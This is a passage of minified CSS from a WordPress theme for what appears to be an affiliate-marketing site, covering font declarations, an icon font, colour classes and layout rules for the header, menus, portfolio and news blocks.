format("opentype")}@font-face{font-family:Quicksand-LightItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-LightItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Light;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Light.otf") format("opentype")}@font-face{font-family:Quicksand-Italic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Italic.otf") format("opentype")}@font-face{font-family:Quicksand-BoldItalic;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-BoldItalic.otf") format("opentype")}@font-face{font-family:Quicksand-Bold;src:url("/wordpress/wp-content/themes/codeus-child/fonts/Quicksand-Bold.otf") format("opentype")}.hyperlink_small{font-family:OpenSans-Regular;font-size:16px;text-decoration:underline}.subtitle_condensed_light{font-family:OpenSans-CondLight;font-family:16px}.text_body{font-family:OpenSans-Regular;font-size:16px}.text_body_medium_italic{font-family:OpenSans-Regular;font-family:16px;font-style:italic}.title_condensed_small{font-family:OpenSans-CondBold;font-size:16px}.title_xs{font-family:Quicksand;font-size:16px}.hyperlink{font-family:OpenSans-Regular;font-size:20px;text-decoration:underline}.hyperlink_bold{font-family:OpenSans-Bold;font-size:20px;text-decoration:underline}.subtitle_condensed{font-family:OpenSans-CondLight;font-size:20px}.text_body_large{font-family:OpenSans-Regular;font-size:20px}.text_body_large_italic{font-family:OpenSans-Regular;font-family:20px;font-style:italic}.title_condensed{font-family:OpenSans-CondBold;font-size:20px}.text_cta_intro{font-family:OpenSans-CondLight;font-size:23px}.hyperlink_title{font-family:OpenSans-Regular;font-size:26px;text-decoration:underline}.text_body_xl{font-family:OpenSans-Regular;font-size:26px}.title_small{font-family:Quicksand;font-size:26px}.subtitle{font-family:OpenSans-CondLight;font-size:30px}.title_medium{font-family:Quicksand;font-size:30px}.text_cta_close{font-family:Quicksand;font-size:34px}.title_large{font-family:Quicksand;font-size:36px}.title_xl{font-family:OpenSans-CondLight;font-size:40px}.title_page{font-family:Quicksand;font-size:46px}.title_xxl{font-family:Quicksand;font-size:55px}.Light_Grey{color:#808184}.Grey{color:#59595b}.Dark_Grey{color:#3d3942}.Light_Purple{color:#9073b3}.Purple{color:#645975}.Dark_Purple{color:#302542}.Blue{color:#00adee}.Black{color:#000}.White{color:#fff}.Grey_Bg{background-color:#f1f1f1}.Purple_Bg{background-color:#e8e6f1}.Merchant_Purple_Bg{background-color:#645975}.Affiliate_Purple_Bg{background-color:#b0a7c2}.About_Purple_Bg{background-color:#d7d3e1}.Box_Purple_Bg{background-color:#302542}.Orphan_Blue_Bg{background-color:#00adee}.White_Bg{background-color:#fff}@font-face{font-family:'icomoon';src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o');src:url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.eot?3uqb4o#iefix') format('embedded-opentype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.ttf?3uqb4o') format('truetype'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.woff?3uqb4o') format('woff'),
url('/wordpress/wp-content/uploads/wp-svg-icons/custom-pack/fonts/icomoon.svg?3uqb4o#icomoon') format('svg');font-weight:normal;font-style:normal}[class^="wp-svg-custom-"], [class*=" wp-svg-custom-"]{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wp-svg-custom-adaptive-attribution:before{content:"\e900"}.wp-svg-custom-affiliate-relationships:before{content:"\e901"}.wp-svg-custom-affiliate-representation:before{content:"\e902"}.wp-svg-custom-affiliate-technologies:before{content:"\e903"}.wp-svg-custom-affiliates:before{content:"\e904"}.wp-svg-custom-attribution:before{content:"\e905"}.wp-svg-custom-brand-control:before{content:"\e906"}.wp-svg-custom-comparison:before{content:"\e907"}.wp-svg-custom-comprehensive-reporting:before{content:"\e908"}.wp-svg-custom-content:before{content:"\e909"}.wp-svg-custom-conversion-pixel-placement:before{content:"\e90a"}.wp-svg-custom-coupon-attribution:before{content:"\e90b"}.wp-svg-custom-coupon-compliance:before{content:"\e90c"}.wp-svg-custom-coupon:before{content:"\e90d"}.wp-svg-custom-custom-built-technologies:before{content:"\e90e"}.wp-svg-custom-display:before{content:"\e90f"}.wp-svg-custom-email:before{content:"\e910"}.wp-svg-custom-epc-by-affiliate-type:before{content:"\e911"}.wp-svg-custom-fraud-free-promise:before{content:"\e912"}.wp-svg-custom-loyalty:before{content:"\e913"}.wp-svg-custom-merchants:before{content:"\e914"}.wp-svg-custom-partner-with-top-affiliate-talent:before{content:"\e915"}.wp-svg-custom-protection:before{content:"\e916"}.wp-svg-custom-search:before{content:"\e917"}.wp-svg-custom-seo-sem-integration:before{content:"\e918"}.wp-svg-custom-shareable-offers:before{content:"\e919"}.wp-svg-custom-simplicity:before{content:"\e91a"}.wp-svg-custom-social:before{content:"\e91b"}.wp-svg-custom-surpassing-expectations:before{content:"\e91c"}.wp-svg-custom-top-coupon:before{content:"\e91d"}.wp-svg-custom-top-exclusive:before{content:"\e91e"}.wp-svg-custom-top-fixed-sale:before{content:"\e91f"}.wp-svg-custom-top-lead:before{content:"\e920"}.wp-svg-custom-top-mobile:before{content:"\e921"}.wp-svg-custom-top-percentage-sale:before{content:"\e922"}.wp-svg-custom-top-sem:before{content:"\e923"}.wp-svg-custom-transparency:before{content:"\e924"}.wp-svg-custom-zero-tolerance-fraud:before{content:"\e925"}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;outline:none}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none;font-style:italic}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}img{vertical-align:top;max-width:100%;width:auto;height:auto}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html
.clearfix{height:1%}*:first-child + html
.clearfix{min-height:1%}.clear{height:0;font-size:0;line-height:0;clear:both}body{background-position:50% 50%;background-repeat:repeat;background-attachment:fixed;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#content .inner > p,
.block.content .inner>p{margin-bottom:20px}a{text-decoration:none}a:hover{text-decoration:underline}a:hover:after,a:hover:before{text-decoration:none}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover{text-decoration:none}h1, h2, h3, h4, h5, h6,
table thead
th{text-transform:uppercase}h1{margin-bottom:0.689655em}h2,
body.home-constructor h3.widget-title{margin-bottom:0.555556em}#content>.inner>h2{margin-bottom:1.111112em}h3{margin-bottom:0.766667em}h4{margin-bottom:0.583333em}h5{margin-bottom:0.666667em}h6{margin-bottom:0.631579em}sup,sub{font-size:70%}table{border:8px
solid transparent}thead tr td,
thead tr
th{font-size:24px;padding:13px
25px 19px 25px}th,td{padding:15px
25px}table.nostyle{border:0
none}table.nostyle thead tr td,
table.nostyle thead tr
th{font-size:inherit;padding:0}table.nostyle th,
table.nostyle
td{padding:0}table.nostyle thead
tr{background-color:transparent !important}table.nostyle tr:nth-child(even){background-color:transparent !important}ol.styled{list-style:none;padding:0;margin:0}ul.styled{list-style:none;padding:0;margin:0}.nocomments{display:none}input[type="submit"],button,a.button{display:inline-block;position:relative;margin-top:30px;border:0
none;padding:18px
20px 17px 60px;text-transform:uppercase;cursor:pointer}a.button:hover{text-decoration:none}input[type="submit"]{padding:14px
25px}button:before,a.button:before{position:absolute;left:20px;top:50%;margin-top:-15px;font-family:'Codeus';font-weight:normal;font-size:16px;content:'\e603';text-indent:6px;border:1px
solid transparent;width:28px;height:28px;line-height:28px;text-align:center;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}blockquote p:after{font-family:'Codeus';font-weight:normal;font-size:25px;top:10px;position:relative;content:'\00a0 \e600';font-style:normal;vertical-align:bottom}.icon{position:absolute;left:0;width:28px;line-height:28px;font-size:21px;font-family:'Codeus-Icons';font-weight:normal;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center;border:1px
solid transparent}@-moz-document url-prefix(){}.noscript+.loading{position:relative;margin:0
auto;height:80px}.noscript+.loading:before{content:'';position:absolute;width:70px;height:70px;left:50%;margin-left:-35px;top:50%;margin-top:-35px;background:url('/wordpress/wp-content/themes/codeus/images/preloader.gif') no-repeat 50% 50%;background-color:#fff;border-radius:35px;-moz-border-radius:35px;-webkit-border-radius:35px}input[type="text"],input[type="password"],textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="number"],input[type="range"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="month"],input[type="week"]{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:7px;margin:3px;border:0
none;font-size:88.2%;font-family:inherit;border:1px
solid transparent}.pagination{text-align:center;margin-right:-17px;padding:20px
0 30px}.page-links-title{display:inline-block;line-height:50px;text-transform:uppercase;margin-right:15px;vertical-align:top}.pagination>a,.pagination>span{display:inline-block;width:49px;margin-right:17px;height:49px;line-height:49px;border:1px
solid transparent;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;text-align:center;text-decoration:none;font-weight:normal}.pagination a:hover{text-decoration:none}.pagination a.prev,
.pagination
a.next{position:relative;text-indent:50px;overflow:hidden;vertical-align:bottom}.pagination a.prev:before,
.pagination a.next:before{position:absolute;left:0;top:0;font-family:'Codeus';font-weight:normal;width:49px;line-height:49px;line-height:49px;font-size:30px;text-align:center;text-indent:0;background:transparent}.pagination a.prev:before{content:'\e606';text-indent:-8px}.pagination a.next:before{content:'\e607'}.socials-sharing{margin-top:30px}.socials
ul{margin:0
-15px -15px 0;font-size:0}.socials
li{display:inline-block;margin:0
15px 15px 0 !important;padding:0
!important}.socials li
a{display:inline-block;position:relative;width:35px;height:35px;text-indent:100%;overflow:hidden;white-space:nowrap;vertical-align:top}.socials li a:after{position:absolute;top:0;left:0;width:35px;height:35px;line-height:35px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-align:center;text-indent:0;font-family:'Codeus-Socials';font-weight:normal;font-size:18px;color:#fff;background-color:#d6dde3}.socials li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}.socials li.twitter a:after{content:'\e603'}.socials li.facebook a:after{content:'\e601'}.socials li.linkedin a:after{content:'\e604'}.socials li.googleplus a:after{content:'\e602'}.socials li.stumbleupon a:after{content:'\e606'}.socials li.rss a:after{content:'\e608'}.tags{margin:30px
0}#page{width:100%;min-height:100%;background-repeat:no-repeat;background-position:50% 0;box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0 0 11px 0 rgba(0,0,0,0.2);position:relative;z-index:10}#page.fullwidth{padding:0}#page.boxed{width:1260px;margin:0
auto}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.central-wrapper{width:1200px;margin:0
auto}#page.boxed #header.header-fixed .central-wrapper{width:1200px}@media only screen and (max-width:1259px){#page.boxed{width:auto}}.page-title-block{text-align:center;background-color:#4fa4c8;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;-moz-background-size:cover;-o-background-size:cover;-webkit-background-size:cover}.page-title-block-content{padding:23px
0 26px 0}.page-title-block .page-title-block-header
h1{margin:0;text-transform:none;font-size:100%;line-height:1.2;color:#fff}@media only screen and (max-width:550px){.page-title-block .page-title-block-header
h1{font-size:77%}}.page-title-block .page-excerpt{margin:11px
0 0 0;font-size:112%}#header{position:relative;border-top:0 none;z-index:10}#header .central-wrapper{padding-bottom:20px}#header.header-fixed{background:rgba(255,255,255,0.95)}#header.header-fixed:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 50%)}#header.header-fixed{position:fixed;left:0;top:0;width:100%}#header
h1{margin:0}#header
.logo{float:left;padding:20px
0 0 20px;max-width:50%;line-height:0}#header .logo img.header-fixed-logo{display:none}#header .logo
a{font-size:16px}@media only screen and (max-width:1199px){#header .logo
img{display:none !important}#header .logo img.header-fixed-logo{display:inline !important}}#header .logo-position-right
.logo{float:right;padding:20px
20px 0 0}#header.header-fixed
.logo{padding-top:20px}#header #site-navigation{float:right}#header .logo-position-right #site-navigation{float:left}#header #site-navigation .menu-toggle{display:none}#header #site-navigation
ul.main_menu{list-style:none;padding:0;margin:0;padding:0}#header #site-navigation ul.main_menu
li{display:inline-block;padding:20px
0 0;position:relative;z-index:20;vertical-align:top}#header #site-navigation ul.main_menu li
a{display:block;padding:0
15px;text-transform:uppercase;white-space:nowrap}#header #site-navigation ul.main_menu li a:hover{text-decoration:none}#header #site-navigation ul.main_menu
ul{display:none;position:absolute;left:0;top:100%;width:280px;box-shadow:0 0 3px 0 #aaa;-moz-box-shadow:0 0 3px 0 #aaa;-webkit-box-shadow:0 0 3px 0 #aaa;padding:0}#header #site-navigation ul.main_menu
ul.horizontalFlip{left:auto;right:0}#header #site-navigation ul.main_menu li:hover > ul,
#header #site-navigation ul.main_menu li.hover>ul{display:block;animation:menuLevel2Show 0.3s ease-out forwards;-webkit-animation:menuLevel2Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
menuLevel2Show{0%{opacity:0;margin-top:30px}10%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}#header #site-navigation ul.main_menu li
li{display:block;padding:0}#header #site-navigation ul.main_menu li li
a{padding:7px
25px;position:relative;white-space:normal}#header #site-navigation ul.main_menu li li.menu-parent-item>a:before{position:absolute;right:15px;font-family:'Codeus';font-size:11px;content:'\e60f'}#header #site-navigation ul.main_menu ul ul,
#header #site-navigation ul.main_menu ul ul
ul{left:100%;top:0}#header #site-navigation ul.main_menu ul li:hover > ul,
#header #site-navigation ul.main_menu ul li.hover>ul{display:block;animation:menuLevel3Show 0.3s ease-out forwards;-webkit-animation:menuLevel3Show 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}@keyframes
menuLevel3Show{0%{opacity:0;margin-left:30px;margin-top:0}10%{opacity:0;margin-left:30px;margin-top:0}100%{opacity:1;margin-left:0px;margin-top:0}}#header #site-navigation ul.main_menu ul
ul.horizontalFlip{left:auto;right:100%}#header #site-navigation ul.main_menu ul li:hover > ul.horizontalFlip,
#header #site-navigation ul.main_menu ul li.hover>ul.horizontalFlip{display:block;animation:menuLevel3FlipShow 0.3s ease-out forwards;-webkit-animation:menuLevel3FlipShow 0.3s ease-out forwards}@-webkit-keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}@keyframes
menuLevel3FlipShow{0%{opacity:0;margin-right:30px;margin-top:0}10%{opacity:0;margin-right:30px;margin-top:0}100%{opacity:1;margin-right:0px;margin-top:0}}.content-wrap{position:relative;z-index:8}#main{padding:70px
0 0}#main .central-wrapper{padding-bottom:120px}.panel{padding-right:350px}body.home-constructor
.panel{padding-right:380px}body.home-constructor .content-right
.panel{padding-right:0;padding-left:380px}.center{float:left;position:relative;padding:0
0 0 15px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.content-right
.panel{padding-right:0;padding-left:350px}.content-right
.center{padding:0
15px 0 0;margin-right:0;float:right}.fullwidth{padding:0
15px;clear:both}.sidebar{float:right;width:270px;padding:0
15px 0 65px;margin-right:-350px}.content-right
.sidebar{float:left;width:270px;padding:0
65px 0 15px;margin-left:-350px;margin-right:0}body.home-constructor
.sidebar{width:330px;padding:0
15px 0 35px;margin-right:-380px}body.home-constructor .content-right
.sidebar{width:330px;padding:0
35px 0 15px;margin-left:-380px;margin-right:0}.sidebar .widget+.widget{margin-top:35px;border-top:1px solid transparent;padding-top:35px}.sidebar .widget.picturebox + .widget,
.sidebar .widget.widget_submenu + .widget,
.sidebar .widget.widget_nav_menu + .widget,
.sidebar .widget.widget_categories + .widget,
.sidebar .widget.widget_meta + .widget,
.sidebar .widget.widget_search + .widget,
.sidebar .widget.Custom_Flickr + .widget,
.sidebar .widget.project_info + .widget,
.sidebar .widget.widget_testimonials+.widget{border-top:0 solid;margin-top:25px}#footer
#contacts{padding:60px
0}#footer .socials-icons
.text{padding-bottom:35px}#footer .socials-icons li
a{width:60px;height:60px}#footer .socials-icons li a:after{width:60px;height:60px;line-height:60px;border-radius:30px;-moz-border-radius:30px;-webkit-border-radius:30px;font-size:32px;background-color:#7b848f}#footer .socials-icons li a:hover:after{transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s}#bottom-line{padding:35px
0}#bottom-line ul.footer-nav{list-style:none;padding:0;margin:0}#bottom-line .footer-nav
li{display:inline-block;margin-right:20px;position:relative;padding-left:1.2em}#bottom-line .footer-nav li
a{display:block;white-space:nowrap}#bottom-line .footer-nav li:before{position:absolute;font-family:'Codeus';font-weight:normal;content:'\e60f';font-size:64.7%;left:0.5em}.block{z-index:9}.slideshow{position:relative;overflow:hidden}.slideshow.noscript,.slideshow.noscript+.loading{height:470px;display:block !important}.slideshow.noscript+.loading{margin-top:-470px;z-index:10}.slideshow .nivo-controlNav{padding:0
0 16px;height:17px;margin-top:-33px;position:relative;z-index:20}.slideshow .nivo-controlNav
a{display:inline-block;background:url('/wordpress/wp-content/themes/codeus/images/slideshow-buttons.png') no-repeat 0 0;height:17px;width:17px;margin:0
4px 0 0 !important;text-indent:-100px;overflow:hidden}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-controlNav
a.active{background-position:-17px 0}.slideshow .nivo-caption{padding:0;overflow:visible;opacity:1;position:relative;width:1200px;margin:0
auto}.slideshow .caption-left,
.slideshow .caption-right{position:absolute;bottom:50px;max-width:50%}.slideshow .caption-left{left:20px}.slideshow .caption-right{right:20px}@media only screen and (max-width:1439px){.slideshow .nivo-caption{width:auto}.slideshow .caption-left{left:155px}.slideshow .caption-right{right:155px}}@media only screen and (max-width:799px){.slideshow .caption-left{left:80px}.slideshow .caption-right{right:80px}}.slideshow .caption-left .title,
.slideshow .caption-left
.description{float:left;text-align:left}.slideshow .caption-right .title,
.slideshow .caption-right
.description{float:right;text-align:right}.slideshow .nivo-caption
.title{color:#fff;background-color:#3b526f;background-color:rgba(59, 82, 111, 0.6);padding:10px
15px}.slideshow .nivo-caption
.description{color:#fff;background-color:#000;background-color:rgba(0, 0, 0, 0.6);padding:0
10px}.quickfinder{padding:50px
0}h2+.quickfinder{padding-top:30px}.quickfinder
ul{text-align:justify;margin-bottom:-60px;font-size:1px;line-height:0}.quickfinder ul:after{content:'';display:inline-block;width:100%;height:0;font-size:0;overflow:hidden}.quickfinder ul
li{display:inline-block;text-align:center;width:255px;vertical-align:top;margin-bottom:60px}.quickfinder ul
li{width:255px;padding:0
10px}.quickfinder ul li
a{text-decoration:none}.quickfinder ul li
span{display:block}.quickfinder ul li
.image{position:relative;width:170px;height:170px;line-height:170px;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;font-weight:normal;text-align:center;font-family:'Codeus-Icons';margin:0
auto 25px;font-size:85px;overflow:hidden}body.lazy-enabled .quickfinder ul li
.image{transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0)}.quickfinder ul li
.image.thumb{background:transparent}.quickfinder ul li .image.thumb
span{margin:0;height:170px;width:170px;position:relative}.quickfinder ul li .image.thumb
img{position:relative;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px}.quickfinder ul li .image.thumb
.overlay{height:100%;width:100%;position:absolute;top:0;left:0;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;opacity:0;background-color:rgb(58, 83, 112)}.quickfinder ul li:hover .image.thumb
.overlay{opacity:0.8}body.lazy-enabled .quickfinder ul li
.caption{opacity:0}.quickfinder ul li .image
span{width:168px;height:168px;line-height:168px;margin:1px
auto 0;border-radius:85px;-moz-border-radius:85px;-webkit-border-radius:85px;text-align:center;font-family:'Codeus-Icons';font-size:85px;overflow:hidden;cursor:pointer;font-weight:normal}.quickfinder ul li
.title{text-transform:uppercase;margin-bottom:15px}.quickfinder.block{background-position:50% 0;background-repeat:repeat;padding-bottom:0}.quickfinder.block .central-wrapper{padding-bottom:45px}.portfolio{padding:20px
0}.portfolio .galleriffic,
.portfolio
.rubrics{position:relative;overflow:hidden}.portfolio .galleriffic ul.thumbs,
.portfolio .rubrics
ul.thumbs{text-align:justify;margin-bottom:-30px;font-size:1px;line-height:0}.portfolio .galleriffic ul.thumbs:after,
.portfolio .rubrics ul.thumbs:after{content:'';display:inline-block;width:100%;height:0;font-size:0px;overflow:hidden}.portfolio .galleriffic ul.thumbs li,
.portfolio .rubrics ul.thumbs
li{display:inline-block;text-align:center;vertical-align:top;margin-bottom:47px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.small .rubrics ul.thumbs
li{margin-bottom:43px}.portfolio.small ul
li{width:267px}.portfolio.medium ul
li{width:371px}.center .portfolio.medium ul
li{width:292px}.portfolio.big ul
li{width:565px}.portfolio ul.thumbs
li{max-width:100%}.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative;text-align:center;overflow:hidden}.portfolio ul.thumbs li a
span{display:block}.portfolio ul.thumbs li
.image{position:relative}@media only screen and (max-width:565px){.portfolio.small .galleriffic ul.thumbs,
.portfolio.small .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:771px){.portfolio.medium .galleriffic ul.thumbs,
.portfolio.medium .rubrics
ul.thumbs{text-align:center}}@media only screen and (max-width:1199px){.portfolio.big .galleriffic ul.thumbs,
.portfolio.big .rubrics
ul.thumbs{text-align:center}}.portfolio ul.thumbs li .image
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.portfolio ul.thumbs li
.caption{width:100%}.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.portfolio.small ul.thumbs li
.title{height:45px;margin:-45px 0 0 0;background:none;line-height:45px}.portfolio ul.thumbs li .small-title{text-transform:uppercase;text-align:left;line-height:1.2;margin:20px
0 0 0}.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:10.9%;font-size:20px;z-index:2}.portfolio.medium ul.thumbs li .share-block-toggle{width:16.6%}.portfolio.small ul.thumbs li .share-block-toggle{width:45px}.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.portfolio.small ul.thumbs li .share-block{height:45px;line-height:45px}.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.portfolio ul.thumbs li
.description{padding:20px
0 0;min-height:20px;text-align:left}.portfolio.small ul.thumbs li
.description{padding-top:11px}.portfolio ul.thumbs li
.info{font-size:88.2%;line-height:1.471;text-align:left;padding:0
0 0 0}.portfolio ul.thumbs li .info
span{margin:0
8px 0 6px}.portfolio ul.thumbs li .info
a{display:inline;font-size:88.2%;line-height:1.471;cursor:pointer}.portfolio ul.thumbs li .info a:hover{text-decoration:underline}.portfolio
ul.filter{margin-bottom:45px;text-align:center}.portfolio ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .portfolio.medium ul.filter
li{width:auto}.portfolio ul.filter li
a{display:block}.portfolio ul.filter li.iconed
a{position:relative;padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px}.portfolio ul.filter li.active
a{text-decoration:underline}.portfolio ul.filter li
.icon{background:none}.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a
.icon{background:none}.portfolio ul.thumbs-temp{display:none}.portfolio.list ul.thumbs
li{display:block;text-align:left;width:100%;margin-bottom:75px;background:transparent;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.list ul.thumbs li .left-block{float:left}.portfolio.list ul.thumbs li .right-block{display:block;text-align:left;margin-left:400px}@media only screen and (max-width: 999px){.portfolio.list ul.thumbs li .left-block{width:45%}.portfolio.list ul.thumbs li .right-block{margin-left:50%}}@media only screen and (max-width: 599px){.portfolio.list ul.thumbs li .left-block{float:none;width:auto}.portfolio.list ul.thumbs li .right-block{margin-left:0}}.portfolio.list ul.thumbs li
.description{padding-top:0}.portfolio.list ul.thumbs li .share-block-toggle{width:16.666%}.block.portfolio{padding:50px
0 60px;background-position:50% 0;background-repeat:repeat}.block.portfolio
h2{margin-bottom:20px;text-align:center}.block.portfolio .set-description{text-align:center;margin-bottom:40px}.block.portfolio .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.portfolio
.carousel{margin:0
auto;max-width:1170px}.block.portfolio
ul.thumbs{text-align:center;white-space:nowrap;overflow:hidden;position:relative}.block.portfolio ul.thumbs
li{display:inline-block;padding:0;width:370px;margin-right:15px;margin-left:15px;vertical-align:top;position:absolute;left:100%;max-width:100%;overflow:hidden}.block.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative}.block.portfolio ul.thumbs li a
span{display:block}.block.portfolio ul.thumbs li
.image{position:relative}.block.portfolio ul.thumbs li
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.block.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.block.portfolio ul.thumbs li
.caption{width:100%}.block.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.block.portfolio ul.thumbs li .small-title{display:none}.block.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.block.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.block.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.block.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:16.6666%;font-size:20px;z-index:2}.block.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.block.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.block.portfolio ul.thumbs li
.description{font-size:17px;padding:20px
10px 0;min-height:40px;text-align:center}.block.news{padding:55px
0 0;overflow:hidden}.block.news .central-wrapper{padding-bottom:70px}.news_list{margin-right:-50px}.news_list
.news_item{display:inline-block;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0
50px 40px 105px;width:49%}@media only screen and (max-width:1199px){.panel .news_list
